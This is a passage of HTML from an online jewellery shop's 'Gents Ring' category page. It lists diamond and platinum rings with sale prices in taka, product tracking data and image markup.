<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14924,&quot;item_id&quot;:14924,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14924,&quot;price&quot;:78000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:14924,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-253\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-253/" title="Diamond Ring" class="wd-entities-title">
Diamond Ring			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>95,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;95,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>78,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;78,000.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14920,&quot;item_id&quot;:14920,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14920,&quot;price&quot;:70500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:14920,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-252\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-252/" title="Diamond Ring" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01665-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
<span class="widget-product-info">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14920,&quot;item_id&quot;:14920,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14920,&quot;price&quot;:70500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:14920,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-252\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-252/" title="Diamond Ring" class="wd-entities-title">
Diamond Ring			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>85,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;85,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>70,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;70,500.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14917,&quot;item_id&quot;:14917,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14917,&quot;price&quot;:92000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Generic Ring&quot;,&quot;id&quot;:14917,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-251\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-251/" title="Diamond Ring" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01663-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
<span class="widget-product-info">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14917,&quot;item_id&quot;:14917,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14917,&quot;price&quot;:92000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Generic Ring&quot;,&quot;id&quot;:14917,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-251\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-251/" title="Diamond Ring" class="wd-entities-title">
Diamond Ring			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;115,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>92,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;92,000.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14890,&quot;item_id&quot;:14890,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14890,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Generic Ring&quot;,&quot;id&quot;:14890,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-250\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-250/" title="Diamond Ring" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/40.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/40-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
<span class="widget-product-info">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14890,&quot;item_id&quot;:14890,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14890,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Generic Ring&quot;,&quot;id&quot;:14890,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-250\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-250/" title="Diamond Ring" class="wd-entities-title">
Diamond Ring			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14887,&quot;item_id&quot;:14887,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14887,&quot;price&quot;:148000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Solitaire&quot;,&quot;id&quot;:14887,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-249\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-249/" title="Diamond Ring" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/09/22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/22.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/22-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/22-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/09/22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/22.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/22-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/22-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
<span class="widget-product-info">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14887,&quot;item_id&quot;:14887,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14887,&quot;price&quot;:148000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Solitaire&quot;,&quot;id&quot;:14887,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-249\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-249/" title="Diamond Ring" class="wd-entities-title">
Diamond Ring			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;190,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>148,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;148,000.00.</span></span>
</span>
</span></li></ul></div></div></aside><div class="wd-content-area site-content"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/ring/" class="wd-last-link">
Ring				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Gents Ring				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Showing all 6 results<span class="screen-reader-text">Sorted by latest</span></p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?per_page=36" class="per-page-variation">
<span>
36					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5"></a>
<a rel="nofollow noopener" href="https://diamondhousedh.com/product-category/ring/gents-ring/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date"  selected='selected'>Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-12663 status-publish instock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12663"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-7/" class="product-image-link" aria-label="Diamond Platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/83.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/83.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/83.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/83.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/83-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=12663" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12663" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12663" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-platinum-ring-7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12663"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-7/" data-id="12663" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="12663" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-platinum-ring-7/">Diamond Platinum Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>76,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;76,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;60,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12663,&quot;item_id&quot;:12663,&quot;item_name&quot;:&quot;Diamond Platinum Ring&quot;,&quot;sku&quot;:12663,&quot;price&quot;:60000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Platinum&quot;,&quot;id&quot;:12663,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-platinum-ring-7\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-12660 status-publish instock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12660"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-6/" class="product-image-link" aria-label="Diamond Platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/87.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/87.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/87.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/87.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/87-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=12660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12660" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12660" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-platinum-ring-6/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12660"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-6/" data-id="12660" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="12660" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-platinum-ring-6/">Diamond Platinum Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>82,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;82,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;65,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12660,&quot;item_id&quot;:12660,&quot;item_name&quot;:&quot;Diamond Platinum Ring&quot;,&quot;sku&quot;:12660,&quot;price&quot;:65000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Platinum&quot;,&quot;id&quot;:12660,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-platinum-ring-6\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-12657 status-publish instock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12657"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-5/" class="product-image-link" aria-label="Diamond platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/81.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/81.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/81.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/81.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/81-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=12657" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12657" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12657" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-platinum-ring-5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12657"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-5/" data-id="12657" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="12657" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-platinum-ring-5/">Diamond platinum Ring</a></h3>
